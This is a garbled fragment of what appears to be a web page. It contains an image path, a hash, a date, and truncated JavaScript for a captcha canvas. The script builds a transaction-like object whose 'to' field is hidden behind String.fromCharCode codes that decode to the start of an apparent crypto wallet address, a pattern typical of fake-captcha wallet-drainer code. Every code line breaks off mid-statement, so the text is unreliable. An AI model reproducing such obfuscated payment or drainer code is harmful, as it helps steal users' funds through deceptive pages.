
6cadca47dece89bea4c7400dfb2d1c44
Last updated: 2026-05-02
<i
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath
q=String.fromCharCode(34);cons
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,